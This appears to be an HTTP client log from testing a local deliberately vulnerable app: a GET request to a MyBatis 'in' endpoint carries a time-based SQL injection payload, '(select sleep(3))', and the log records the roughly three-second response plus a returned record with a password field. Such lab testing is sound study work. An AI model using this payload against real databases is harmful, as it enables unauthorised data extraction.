 GET http://localhost:7089/sqli/mybatis/in?params=1,(select sleep(3))
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[
{
"id": 1,
"username": null,
"password": "admin"
}
]
响应文件已保存。
> 2023-08-17T155023.200.json
Response code: 200; Time: 3006ms (3 s 6 ms); Content length: 45 bytes (45 B)